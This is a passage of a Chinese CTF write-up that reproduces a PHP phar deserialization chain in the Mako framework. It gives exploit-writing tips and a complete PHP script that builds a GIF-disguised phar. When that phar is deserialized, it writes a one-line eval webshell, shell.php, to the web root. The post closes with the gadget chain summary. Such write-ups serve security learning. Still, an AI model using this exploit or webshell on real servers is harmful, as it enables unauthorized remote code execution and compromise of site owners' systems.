 5、可以发现直接file\_put\_contents王对应位置写入一个文件,只要找到一个可写的目录,那么就可以写入一个shell文件了,最终链子结束。  **总的思想就是,先找到一个可以出发phar反序列化的点,然后寻找可用的函数调用,看看可不可以写文件或者命令执行,能写文件当然最好,直接就可以getshell,如果不能,就要寻找其他的突破口,实现rce。** ### exp编写 **要点: 1、在不同命名空间下,使用namespace xxx\\xxx\\xxx的形式编写,然后在该命名空间下实现类的编写。 2、如果有一个类需要基础一个接口,那就写一个空的接口interface放在该类的上面,然后在implements该接口interface;注意如果是在不同命名空间下的话,需要分开写。 3、如果需要在一个命名空间下调用其他的类,那就需要use xxxx\\xxx\\xxx\\类名的形式,定义一个类名,最终可以只通过类名实例化该类。 4、编写完所有需要使用的类后,再书写一个namespace{},在这里面进行phar文件的生成,或者是其他序列化payload的生成编写。 5、new一个对象需要在\_\_construct函数里面进行,不能在类中直接赋值。** 最终形成的exp: ```php <?php namespace mako\session\stores{ interface StoreInterface{ } } namespace mako\file{ class FileSystem{ } } namespace mako\session\stores{ use mako\file\FileSystem; class File implements StoreInterface{ protected $fileSystem; protected $sessionPath="/var/www/mako/public";//建议使用绝对路径 public function __construct(){ $this->fileSystem=new FileSystem();//指向FileSystem类对象 } } } namespace mako\session{ use mako\session\stores\File; class Session{ protected $autoCommit=true;//入口条件 protected $destroyed = false;//进入write函数 protected $store; protected $sessionId="shell.php";//写入序列化数据(包含有一句话)的文件 protected $sessionData = ["v1nd"=>'<?php eval($_POST[1]);?>'];//写入一句话 public function __construct(){ $this->store=new File();//指向File类对象 } } } namespace { use mako\session\Session; $object = new Session(); //入口类 $phar = new Phar('exp.phar'); $phar -> startBuffering(); $phar -> setStub('GIF89a'.'<?php __HALT_COMPILER();?>'); //设置stub,增加gif文件头 $phar ->addFromString('test.txt','test'); //添加要压缩的文件 // $object -> data = 'v1nd'; $phar -> setMetadata($object); //将自定义meta-data存入manifest $phar -> stopBuffering(); } ``` ### debug走一遍流程       ### 总结 **Session::\_\_destruct->Session::commit->File::write->File::isWritable->File::sessionFile->FileSystem::put->file\_put\_contents** 0x04 说在最后 --------- **由于是赛后复现的,所以环境是在wsl2里面搭建的,因为想要是先wsl2+phpstorm+xdebug来进行题目的debug,所以大概花了一天时间来从零开始搭建环境,属实有点费时间,不过,幸好最后把题目的环境搭建成功了(其实做题直接使用出题人给的docker就行了),搭建环境躺了很多的坑,其实应该早点看看出题人给的docker附件,毕竟他已经把环境都搞得差不多了,仿照它的命令执行就可以了。**
发表于 2022-10-09 09:38:13
阅读 ( 8884 )
分类:
WEB安全
0 推荐
收藏
0 条评论
请先
登录
后评论
Sakura501
10 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!